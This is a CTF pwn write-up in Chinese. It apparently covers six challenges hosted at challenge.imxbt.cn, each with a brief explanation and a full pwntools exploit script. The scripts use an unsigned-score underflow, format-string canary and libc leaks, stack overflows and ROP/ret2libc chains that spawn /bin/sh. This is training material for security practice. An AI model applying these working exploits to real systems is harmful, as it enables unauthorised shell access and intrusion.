ez2048 该题需要我们获得100000分才能打rop。但是经过分析可以发现,如果选择q可以-10分,由于最后的判断是无符号的,因此如果我们是一个负数的话,判断的时候就会变为一个很大的正数从而绕过判断打rop。exp如下:
#导入所需库 #-------------------------------------------------------------------------------- from pwn import* from LibcSearcher import* from ctypes import* from struct import* import time #设置context #-------------------------------------------------------------------------------- context(arch='amd64', os='linux', log_level='debug') #设置是否本地还是远程,并操作、解析相应文件 #-------------------------------------------------------------------------------- pwn_file='./ez2048' #libc_file='' elf=ELF(pwn_file) #libc=ELF(libc_file) #rop=ROP(libc) flag=0 if flag: io=process(pwn_file) else: ip='challenge.imxbt.cn' port=30987 io=remote(ip,port) #设置自定义函数 #-------------------------------------------------------------------------------- #gdb调试 def debug(): #gdb.attach(io) #gdb.attach(io,'b *$rebase(0x1234)') #gdb.attach(io,'b main') pause() #lambda表达式 s = lambda data : io.send(data) sa = lambda delim,data : io.sendafter(str(delim), data) sl = lambda data : io.sendline(data) sla = lambda delim,data : io.sendlineafter(str(delim), data) r = lambda num : io.recv(num) rl = lambda : io.recvline() ru = lambda delims, drop = True : io.recvuntil(delims, drop) leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr)) ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00')) ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00')) uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00')) uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) i32 = lambda data : int(io.recv(data), 16) i64 = lambda data : int(io.recv(data), 16) ioi = lambda : io.interactive() #获取libc函数地址 def libc_func_addr(base,func): return base+libc.sym['func'] #简单的shellcode+orw def shell(): return asm(shellcraft.sh()) def orw(flag_file_name,addr,count): return asm(shellcraft.open(str(flag_file_name)) + shellcraft.read(3,addr,count) + shellcraft.write(1,addr,count)) sl(b";/bin/sh") s(b"\n") sl(b"Q") sleep(0.5) sl(b"a") sleep(0.5) sl(b"Q") sleep(0.5) sl(b"a") sleep(0.5) sl(b"Q") sleep(0.5) sl(b"a") sleep(0.5) sl(b"Q") sleep(0.5) sl(b"a") sleep(0.5) sl(b"Q") sleep(0.5) sl(b"a") sleep(0.5) sl(b"Q") sleep(0.5) sl(b"a") sleep(0.5) sl(b"Q") sleep(0.5) sl(b"Q") sleep(0.5) sa("$ ",b'a'*0x88+b'b') ru("b") canary=u64(io.recv(7).rjust(8,b"\x00")) leak("canary",canary) ret=0x000000000040101a pop_rdi_ret=0x000000000040133e bin_sh=0x0404A40 system=0x0401514 p0=b'exit\x00'+b'a'*0x83+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(bin_sh)+p64(system) sa("$ ",p0) #连接 #-------------------------------------------------------------------------------- ioi()
来签个到吧 简单的签到题目,exp如下:
#导入所需库 #-------------------------------------------------------------------------------- from pwn import* from LibcSearcher import* from ctypes import* from struct import* import time #设置context #-------------------------------------------------------------------------------- context(arch='amd64', os='linux', log_level='debug') #设置是否本地还是远程,并操作、解析相应文件 #-------------------------------------------------------------------------------- pwn_file='./sign' #libc_file='' elf=ELF(pwn_file) #libc=ELF(libc_file) #rop=ROP(libc) flag=0 if flag: io=process(pwn_file) else: ip='challenge.imxbt.cn' port=30928 io=remote(ip,port) #设置自定义函数 #-------------------------------------------------------------------------------- #gdb调试 def debug(): #gdb.attach(io) #gdb.attach(io,'b *$rebase(0x1234)') #gdb.attach(io,'b main') pause() #lambda表达式 s = lambda data : io.send(data) sa = lambda delim,data : io.sendafter(str(delim), data) sl = lambda data : io.sendline(data) sla = lambda delim,data : io.sendlineafter(str(delim), data) r = lambda num : io.recv(num) rl = lambda : io.recvline() ru = lambda delims, drop = True : io.recvuntil(delims, drop) leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr)) ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00')) ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00')) uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00')) uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) i32 = lambda data : int(io.recv(data), 16) i64 = lambda data : int(io.recv(data), 16) ioi = lambda : io.interactive() #获取libc函数地址 def libc_func_addr(base,func): return base+libc.sym['func'] #简单的shellcode+orw def shell(): return asm(shellcraft.sh()) def orw(flag_file_name,addr,count): return asm(shellcraft.open(str(flag_file_name)) + shellcraft.read(3,addr,count) + shellcraft.write(1,addr,count)) p0=cyclic(108)+p64(0xADDAAAAA) sl(p0) #连接 #-------------------------------------------------------------------------------- ioi()
ez_fmt 一道简单的利用fmt泄漏canary的值与基址。exp如下:
#导入所需库 #-------------------------------------------------------------------------------- from pwn import* from LibcSearcher import* from ctypes import* from struct import* import time #设置context #-------------------------------------------------------------------------------- context(arch='amd64', os='linux', log_level='debug') #设置是否本地还是远程,并操作、解析相应文件 #-------------------------------------------------------------------------------- pwn_file='./ez_fmt' libc_file='./libc.so.6' elf=ELF(pwn_file) libc=ELF(libc_file) #rop=ROP(libc) flag=0 if flag: io=process(pwn_file) else: ip='challenge.imxbt.cn' port=31534 io=remote(ip,port) #设置自定义函数 #-------------------------------------------------------------------------------- #gdb调试 def debug(): #gdb.attach(io) #gdb.attach(io,'b *$rebase(0x1234)') #gdb.attach(io,'b main') pause() #lambda表达式 s = lambda data : io.send(data) sa = lambda delim,data : io.sendafter(str(delim), data) sl = lambda data : io.sendline(data) sla = lambda delim,data : io.sendlineafter(str(delim), data) r = lambda num : io.recv(num) rl = lambda : io.recvline() ru = lambda delims, drop = True : io.recvuntil(delims, drop) leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr)) ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00')) ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00')) uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00')) uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) i32 = lambda data : int(io.recv(data), 16) i64 = lambda data : int(io.recv(data), 16) ioi = lambda : io.interactive() #获取libc函数地址 def libc_func_addr(base,func): return base+libc.sym['func'] #简单的shellcode+orw def shell(): return asm(shellcraft.sh()) def orw(flag_file_name,addr,count): return asm(shellcraft.open(str(flag_file_name)) + shellcraft.read(3,addr,count) + shellcraft.write(1,addr,count)) p1=b"%23$p------%25$p" sl(p1) ru("0x") canary=i64(16) ru("------0x") addr_base=i64(12)-0x135B leak("canary",canary) leak("addr_base",addr_base) backdoor=addr_base+0x011E9 ret=addr_base+0x000000000000101a p2=cyclic(0x90-8)+p64(canary)+p64(0)+p64(ret)+p64(backdoor) sl(p2) ioi()
heap? 看似是一道堆题目,其实也是一道fmt泄漏libc与canary,再加上存在栈溢出,直接打ret2libc即可。
#导入所需库 #-------------------------------------------------------------------------------- from pwn import* from LibcSearcher import* from ctypes import* from struct import* import time #设置context #-------------------------------------------------------------------------------- context(arch='amd64', os='linux', log_level='debug') #设置是否本地还是远程,并操作、解析相应文件 #-------------------------------------------------------------------------------- pwn_file='./pwn' libc_file='./libc.so.6' elf=ELF(pwn_file) libc=ELF(libc_file) #rop=ROP(libc) flag=0 if flag: io=process(pwn_file) else: ip='challenge.imxbt.cn' port=30816 io=remote(ip,port) #设置自定义函数 #-------------------------------------------------------------------------------- #gdb调试 def debug(): #gdb.attach(io) #gdb.attach(io,'b *$rebase(0x1234)') #gdb.attach(io,'b main') pause() #lambda表达式 s = lambda data : io.send(data) sa = lambda delim,data : io.sendafter(str(delim), data) sl = lambda data : io.sendline(data) sla = lambda delim,data : io.sendlineafter(str(delim), data) r = lambda num : io.recv(num) rl = lambda : io.recvline() ru = lambda delims, drop = True : io.recvuntil(delims, drop) leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr)) ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00')) ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00')) uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00')) uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) i32 = lambda data : int(io.recv(data), 16) i64 = lambda data : int(io.recv(data), 16) ioi = lambda : io.interactive() #获取libc函数地址 def libc_func_addr(base,func): return base+libc.sym['func'] #简单的shellcode+orw def shell(): return asm(shellcraft.sh()) def orw(flag_file_name,addr,count): return asm(shellcraft.open(str(flag_file_name)) + shellcraft.read(3,addr,count) + shellcraft.write(1,addr,count)) def add(size,content): sla("> ",b"1") sla("> ",str(size)) sla("> ",content) def delete(id): sla("> ",b"2") sl(str(id)) def show(id): sla("> ",b"3") sl(str(id)) add(0x50,b"%7$p%13$p") show(0) ru("0x") canary=i64(16) ru("0x") libc_base=i64(12)-0x29d90 leak("canary",canary) leak("libc_base",libc_base) pop_rdi_ret=libc_base+0x000000000002a3e5 ret=libc_base+0x0000000000029139 bin_sh=libc_base+next(libc.search('/bin/sh\x00')) system=libc_base+libc.sym['system'] p=cyclic(0x10)+p64(canary)+p64(0)+p64(ret)+p64(pop_rdi_ret)+p64(bin_sh)+p64(system)+p64(0) sla("> ",b"2") sa("> ",b"\x68") s(p) ioi()

金丝雀的诱惑 也是一道比较简单的题目,由于本身没给出pop_rdi,就只能另找一个方法泄漏libc。
发现到最后rdi指向的是funlockfile,又因为题目给了libc文件,那我们此时调用puts函数,就可以得到funlockfile的地址,再减去偏移从而获得libc基址打ret2libc。exp如下:
#导入所需库 #-------------------------------------------------------------------------------- from pwn import* from LibcSearcher import* from ctypes import* from struct import* import time #设置context #-------------------------------------------------------------------------------- context(arch='amd64', os='linux', log_level='debug') #设置是否本地还是远程,并操作、解析相应文件 #-------------------------------------------------------------------------------- pwn_file='./pwn' libc_file='./libc.so.6' elf=ELF(pwn_file) libc=ELF(libc_file) rop=ROP(libc) flag=0 if flag: io=process(pwn_file) else: ip='challenge.imxbt.cn' port=32487 io=remote(ip,port) #设置自定义函数 #-------------------------------------------------------------------------------- #gdb调试 def debug(): #gdb.attach(io) #gdb.attach(io,'b *$rebase(0x1234)') #gdb.attach(io,'b main') pause() #lambda表达式 s = lambda data : io.send(data) sa = lambda delim,data : io.sendafter(str(delim), data) sl = lambda data : io.sendline(data) sla = lambda delim,data : io.sendlineafter(str(delim), data) r = lambda num : io.recv(num) rl = lambda : io.recvline() ru = lambda delims, drop = True : io.recvuntil(delims, drop) leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr)) ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00')) ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00')) uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00')) uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) i32 = lambda data : int(io.recv(data), 16) i64 = lambda data : int(io.recv(data), 16) ioi = lambda : io.interactive() #获取libc函数地址 def libc_func_addr(base,func): return base+libc.sym['func'] #简单的shellcode+orw def shell(): return asm(shellcraft.sh()) def orw(flag_file_name,addr,count): return asm(shellcraft.open(str(flag_file_name)) + shellcraft.read(3,addr,count) + shellcraft.write(1,addr,count)) puts_plt=elf.plt['puts'] vuln=0x40123D p=b"a"*0x148+b'b' s(p) ru("b") canary=u64(io.recv(7).rjust(8,b"\x00")) leak("canary",canary) p1=b"a"*0x107+b"b"+p64(canary)+p64(0)+p64(puts_plt)+p64(vuln) sa("Please enter your content >>",p1) ru("ab") libc_base=u64(io.recv(6).ljust(8,b"\x00"))-libc.sym['funlockfile'] leak("libc_base",libc_base) bin_sh=libc_base+next(libc.search("/bin/sh\x00")) system=libc_base+libc.sym['system'] ret=0x000000000040101a pop_rdi_ret=libc_base+0x000000000002a3e5 p2=cyclic(0x148)+p64(canary)+p64(0)+p64(ret)+p64(pop_rdi_ret)+p64(bin_sh)+p64(system) sl(p2) ioi()

ret2rop 也是一道简单的题目,主要是考查如何绕过异或从而使得异或不会影响ret地址,从而打rop链。通过题目我们可以知道n会与ret地址后面那一个地方的值进行异或,因此我们可以修改那个地方的值使得其与n异或后使得n小于i的值即可
exp如下:
#导入所需库 #-------------------------------------------------------------------------------- from pwn import* from LibcSearcher import* from ctypes import* from struct import* import time #设置context #-------------------------------------------------------------------------------- context(arch='amd64', os='linux', log_level='debug') #设置是否本地还是远程,并操作、解析相应文件 #-------------------------------------------------------------------------------- pwn_file='./ret2rop' #libc_file='' elf=ELF(pwn_file) #libc=ELF(libc_file) #rop=ROP(libc) flag=1 if flag: io=process(pwn_file) else: ip='challenge.imxbt.cn' port=30570 io=remote(ip,port) #设置自定义函数 #-------------------------------------------------------------------------------- #gdb调试 def debug(): #gdb.attach(io) #gdb.attach(io,'b *$rebase(0x1234)') #gdb.attach(io,'b main') pause() #lambda表达式 s = lambda data : io.send(data) sa = lambda delim,data : io.sendafter(str(delim), data) sl = lambda data : io.sendline(data) sla = lambda delim,data : io.sendlineafter(str(delim), data) r = lambda num : io.recv(num) rl = lambda : io.recvline() ru = lambda delims, drop = True : io.recvuntil(delims, drop) leak = lambda name,addr : log.success('{} = {:#x}'.format(name, addr)) ur32 = lambda data : u32(io.recv(data).rjust(4,b'\x00')) ur64 = lambda data : u64(io.recv(data).rjust(8,b'\x00')) uul32 = lambda : u32(io.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00')) uul64 = lambda : u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) i32 = lambda data : int(io.recv(data), 16) i64 = lambda data : int(io.recv(data), 16) ioi = lambda : io.interactive() #获取libc函数地址 def libc_func_addr(base,func): return base+libc.sym['func'] #简单的shellcode+orw def shell(): return asm(shellcraft.sh()) def orw(flag_file_name,addr,count): return asm(shellcraft.open(str(flag_file_name)) + shellcraft.read(3,addr,count) + shellcraft.write(1,addr,count)) mov_rdi_rsi_ret=0x0000000000401a25 pop_rsi=0x0000000000401a1c ret=0x000000000040101a bin_sh=0x04040F0 #gdb.attach(io,'b *0x0401C14') sl(b"no") sl(b"/bin/sh\x00") ru("yourself\n") gdb.attach(io) p=b"\xff"*0x58+p64(pop_rsi)+p64(0x100)+p64(ret)+p64(pop_rsi)+p64(bin_sh)+p64(mov_rdi_rsi_ret)+p64(0x401a39) p=p.ljust(0x100,b'\x00') sl(p) ioi()